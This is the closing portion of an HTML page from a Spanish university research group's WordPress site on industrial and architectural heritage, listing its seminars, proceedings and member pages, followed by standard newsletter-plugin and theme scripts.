	<li class="page_item page-item-630"><a href="http://gipai.aq.upm.es/index.php/seminario/2013-sobre-railes/">2013 Sobre Raíles</a></li>
	<li class="page_item page-item-637 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/">2015 Cadenas de montaje</a>
	<ul class='children'>
		<li class="page_item page-item-664"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/2015-assembly-lines/">2015 Assembly Lines</a></li>
		<li class="page_item page-item-1044"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/2015-cadenas-de-montaje_videos/">2015 Cadenas de montaje_Vídeos</a></li>
	</ul>
</li>
	<li class="page_item page-item-1187"><a href="http://gipai.aq.upm.es/index.php/seminario/iii-seminario-internacional-sobre-patrimonio-de-la-arquitectura-y-la-industria/">2016 Energía</a></li>
	<li class="page_item page-item-2265"><a href="http://gipai.aq.upm.es/index.php/seminario/2017-agroindustria/">2017 Agroindustria</a></li>
	<li class="page_item page-item-2263"><a href="http://gipai.aq.upm.es/index.php/seminario/2018-ciudad-industrial/">2018 Ciudad Industrial</a></li>
</ul>
</li>
<li class="page_item page-item-2797"><a href="http://gipai.aq.upm.es/index.php/trabajos-universitarios/">Trabajos universitarios</a></li>
<li class="page_item page-item-2647"><a href="http://gipai.aq.upm.es/index.php/viii-seminario/">VII Seminario</a></li>
		</ul>
		</aside><aside id="pages-4" class="widget widget_pages"><h1 class="widget-title">Páginas</h1>		<ul>
			<li class="page_item page-item-1508"><a href="http://gipai.aq.upm.es/index.php/donde-estamos/">¿Dónde estamos?</a></li>
<li class="page_item page-item-1917"><a href="http://gipai.aq.upm.es/index.php/la-recuperacion-del-patrimonio-industrial-los-mercados/">“LA RECUPERACIÓN DEL PATRIMONIO INDUSTRIAL. LOS MERCADOS”</a></li>
<li class="page_item page-item-1565"><a href="http://gipai.aq.upm.es/index.php/0pi/">0#PI</a></li>
<li class="page_item page-item-3237"><a href="http://gipai.aq.upm.es/index.php/actas-del-ix-seminario-tension-sostenible/">Actas del IX Seminario &#8220;Tensión Sostenible&#8221;</a></li>
<li class="page_item page-item-3036"><a href="http://gipai.aq.upm.es/index.php/actas-del-vii-seminario-el-futuro-del-patrimonio-industrial/">Actas del VII Seminario &#8220;El Futuro del Patrimonio Industrial&#8221;</a></li>
<li class="page_item page-item-3151"><a href="http://gipai.aq.upm.es/index.php/actas-del-viii-seminario-miradas-ferreas-2/">Actas del VIII Seminario &#8220;Miradas Férreas&#8221;</a></li>
<li class="page_item page-item-3317"><a href="http://gipai.aq.upm.es/index.php/actas-del-xi-seminario-patrimonio-industrial-in-progress/">Actas del XI Seminario &#8220;Patrimonio Industrial in progress&#8221;</a></li>
<li class="page_item page-item-3379"><a href="http://gipai.aq.upm.es/index.php/actas-del-xii-seminario-despoblacion-industrial-repoblacion-patrimonial/">Actas del XII Seminario &#8220;Despoblación industrial, repoblación patrimonial&#8221;</a></li>
<li class="page_item page-item-2210"><a href="http://gipai.aq.upm.es/index.php/alfonso-munoz-cosme/">Alfonso Muñoz Cosme</a></li>
<li class="page_item page-item-2190 current_page_item"><a href="http://gipai.aq.upm.es/index.php/ana-belen-berrocal-menarguez/">Ana Belén Berrocal Menárguez</a></li>
<li class="page_item page-item-2396"><a href="http://gipai.aq.upm.es/index.php/ana-cardoso-de-matos/">Ana Cardoso de Matos</a></li>
<li class="page_item page-item-2278"><a href="http://gipai.aq.upm.es/index.php/antonio-pizarro-losilla/">Antonio Pizarro Losilla</a></li>
<li class="page_item page-item-1732 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/about/">Aula de formación</a>
<ul class='children'>
	<li class="page_item page-item-1505"><a href="http://gipai.aq.upm.es/index.php/about/actividades/">Actividades</a></li>
</ul>
</li>
<li class="page_item page-item-8"><a href="http://gipai.aq.upm.es/index.php/becas/">Becas</a></li>
<li class="page_item page-item-111"><a href="http://gipai.aq.upm.es/index.php/calendario/">Calendario</a></li>
<li class="page_item page-item-2184"><a href="http://gipai.aq.upm.es/index.php/carolina-castaneda-lopez/">Carolina Castañeda López</a></li>
<li class="page_item page-item-2807"><a href="http://gipai.aq.upm.es/index.php/cursos/">Cursos</a></li>
<li class="page_item page-item-2226"><a href="http://gipai.aq.upm.es/index.php/esperanza-marrodan-ciocardia/">Esperanza Marrodán Ciordia</a></li>
<li class="page_item page-item-2218"><a href="http://gipai.aq.upm.es/index.php/eusebi-casanelles-i-rahola/">Eusebi Casanelles i Rahola</a></li>
<li class="page_item page-item-2784"><a href="http://gipai.aq.upm.es/index.php/formacion/">Formación</a></li>
<li class="page_item page-item-2401"><a href="http://gipai.aq.upm.es/index.php/graziella-trovato/">Graziella Trovato</a></li>
<li class="page_item page-item-1650"><a href="http://gipai.aq.upm.es/index.php/historico/">Histórico</a></li>
<li class="page_item page-item-1914"><a href="http://gipai.aq.upm.es/index.php/iii-premio/">III Premio</a></li>
<li class="page_item page-item-2384"><a href="http://gipai.aq.upm.es/index.php/inmaculada-aguilar-civera/">Inmaculada Aguilar Civera</a></li>
<li class="page_item page-item-1568"><a href="http://gipai.aq.upm.es/index.php/investigaciones/">Investigaciones.</a></li>
<li class="page_item page-item-1911"><a href="http://gipai.aq.upm.es/index.php/iv-seminario-internacional-sobre-patrimonio-arquitectonico-e-industrial/">IV SEMINARIO INTERNACIONAL SOBRE PATRIMONIO ARQUITECTÓNICO E INDUSTRIAL</a></li>
<li class="page_item page-item-2222"><a href="http://gipai.aq.upm.es/index.php/joaquin-ibanez-montoya/">Joaquín Ibáñez Montoya</a></li>
<li class="page_item page-item-2379"><a href="http://gipai.aq.upm.es/index.php/2379-2/">Juan Claver Gil</a></li>
<li class="page_item page-item-2388"><a href="http://gipai.aq.upm.es/index.php/juan-de-dios-sanz-bobi/">Juan de Dios Sanz Bobi</a></li>
<li class="page_item page-item-2392"><a href="http://gipai.aq.upm.es/index.php/juan-monjo-carrio/">Juan Monjo Carrió</a></li>
<li class="page_item page-item-2202"><a href="http://gipai.aq.upm.es/index.php/julian-sobrino-simal/">Julián Sobrino Simal</a></li>
<li class="page_item page-item-2551"><a href="http://gipai.aq.upm.es/index.php/la-cupula/">La Cúpula</a></li>
<li class="page_item page-item-3259"><a href="http://gipai.aq.upm.es/index.php/listado-contribuciones/">Listado contribuciones</a></li>
<li class="page_item page-item-2548"><a href="http://gipai.aq.upm.es/index.php/m-luisa-martinez-muneta/">M Luisa Martínez Muneta</a></li>
<li class="page_item page-item-2206"><a href="http://gipai.aq.upm.es/index.php/marina-martinez-de-maranon-yanguas/">Marina Martínez de Marañón Yanguas</a></li>
<li class="page_item page-item-2229"><a href="http://gipai.aq.upm.es/index.php/marion-steiner/">Marion Steiner</a></li>
<li class="page_item page-item-2413"><a href="http://gipai.aq.upm.es/index.php/mercedes-lopez-garcia/">Mercedes López García</a></li>
<li class="page_item page-item-1266 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/miembros-del-aula-2-2/">Miembros del Aula</a>
<ul class='children'>
	<li class="page_item page-item-1531"><a href="http://gipai.aq.upm.es/index.php/miembros-del-aula-2-2/colaboradores/">Colaboradores</a></li>
	<li class="page_item page-item-1523"><a href="http://gipai.aq.upm.es/index.php/miembros-del-aula-2-2/equipo/">Equipo</a></li>
</ul>
</li>
<li class="page_item page-item-2215"><a href="http://gipai.aq.upm.es/index.php/miguel-angel-sebastian-perez/">Miguel Ángel Sebastián Pérez</a></li>
<li class="page_item page-item-2406"><a href="http://gipai.aq.upm.es/index.php/noelia-yanguas-jimenez/">Noelia Yanguas Jiménez</a></li>
<li class="page_item page-item-2"><a href="http://gipai.aq.upm.es/index.php/pagina-ejemplo/">Página de ejemplo</a></li>
<li class="page_item page-item-1332 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/premios-2/">Premios</a>
<ul class='children'>
	<li class="page_item page-item-1328"><a href="http://gipai.aq.upm.es/index.php/premios-2/2016-ii-premio/">2016 II Premio</a></li>
	<li class="page_item page-item-10"><a href="http://gipai.aq.upm.es/index.php/premios-2/premios/">2015 I Premio</a></li>
</ul>
</li>
<li class="page_item page-item-2194"><a href="http://gipai.aq.upm.es/index.php/rafael-guridi-garcia/">Rafael Guridi García</a></li>
<li class="page_item page-item-12 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/seminario/">Seminario Internacional anual</a>
<ul class='children'>
	<li class="page_item page-item-1187"><a href="http://gipai.aq.upm.es/index.php/seminario/iii-seminario-internacional-sobre-patrimonio-de-la-arquitectura-y-la-industria/">2016 Energía</a></li>
	<li class="page_item page-item-2265"><a href="http://gipai.aq.upm.es/index.php/seminario/2017-agroindustria/">2017 Agroindustria</a></li>
	<li class="page_item page-item-637 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/">2015 Cadenas de montaje</a>
	<ul class='children'>
		<li class="page_item page-item-1044"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/2015-cadenas-de-montaje_videos/">2015 Cadenas de montaje_Vídeos</a></li>
		<li class="page_item page-item-664"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/2015-assembly-lines/">2015 Assembly Lines</a></li>
	</ul>
</li>
	<li class="page_item page-item-2263"><a href="http://gipai.aq.upm.es/index.php/seminario/2018-ciudad-industrial/">2018 Ciudad Industrial</a></li>
	<li class="page_item page-item-630"><a href="http://gipai.aq.upm.es/index.php/seminario/2013-sobre-railes/">2013 Sobre Raíles</a></li>
</ul>
</li>
<li class="page_item page-item-2797"><a href="http://gipai.aq.upm.es/index.php/trabajos-universitarios/">Trabajos universitarios</a></li>
<li class="page_item page-item-2647"><a href="http://gipai.aq.upm.es/index.php/viii-seminario/">VII Seminario</a></li>
<li class="page_item page-item-858 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/">015 PI: Patrimonio Industrial y Desarrollo</a>
<ul class='children'>
	<li class="page_item page-item-875 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/">Actividades 015PI</a>
	<ul class='children'>
		<li class="page_item page-item-937"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/015pi-enero/">#015PI Enero</a></li>
		<li class="page_item page-item-936"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/015pi-febrero/">#015PI Febrero</a></li>
		<li class="page_item page-item-977"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/015pi-marzo/">#015PI Marzo</a></li>
		<li class="page_item page-item-1034"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/015pi-abril/">#015PI Abril</a></li>
		<li class="page_item page-item-1148"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/015pi-junio/">#015PI Junio</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-961 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/publicaciones/">Publicaciones</a>
<ul class='children'>
	<li class="page_item page-item-2419"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-de-v-seminario-gi-pai/">Actas de V Seminario G+I PAI</a></li>
	<li class="page_item page-item-2627"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-vi-seminario-gi-pai/">Actas del VI Seminario G+I PAI</a></li>
	<li class="page_item page-item-1545"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-i-seminario-gi_pai-entre-railes/">Actas I Seminario</a></li>
	<li class="page_item page-item-1547"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-ii-seminario-gi_pai-cadenas-de-montaje/">Actas II Seminario</a></li>
	<li class="page_item page-item-2618"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-iv-seminario/">Actas del IV Seminario</a></li>
	<li class="page_item page-item-1549"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-iii-seminario-gi_pai-energia/">Actas III Seminario &#8220;Energía&#8221;</a></li>
	<li class="page_item page-item-1553"><a href="http://gipai.aq.upm.es/index.php/publicaciones/otras-publicaciones/">Otras publicaciones</a></li>
</ul>
</li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #main .site-main -->
</div><!-- #page .hfeed .site -->

	<div id="colophon-wrap">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
								<a href="http://wordpress.org/" title="Una Avanzada Plataforma Semántica de Publicación Personal" rel="generator">Creado con WordPress</a>.
				Tema: Untitled por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #colophon-wrap -->

<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"Cargando...","es_ajax_error":"No se puede crear la instancia XMLHTTP","es_success_message":"Successfully Subscribed.","es_success_notice":"\u00a1Te has suscrito con \u00e9xito! En pocos minutos, por favor comprueba el correo en tu bandeja de entrada y confirma tu suscripci\u00f3n. Si no ves el correo en la bandeja de entrada, por favor revisa tu carpeta de correo no deseado.","es_email_exists":"Email Address already exists!","es_error":"Ups. Ha sucedido un error inesperado.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=4.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"Cargando...","es_ajax_error":"No se puede crear la instancia XMLHTTP","es_success_message":"Successfully Subscribed.","es_success_notice":"Te has suscrito con \u00e9xito a la newsletter. En pocos minutos, comprueba tu correo en tu bandeja de entrada y confirma tu suscripci\u00f3n . Si no ves el correo en tu bandeja de entrada,  por favor revisa tu carpeta de correo no deseado.","es_email_exists":"Email Address already exists!","es_error":"Ups. Ha sucedido un error inesperado.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=4.8.3'></script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-content/themes/untitled/js/small-menu.js?ver=20120206'></script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-includes/js/wp-embed.min.js?ver=4.8.3'></script>
</body>
</html>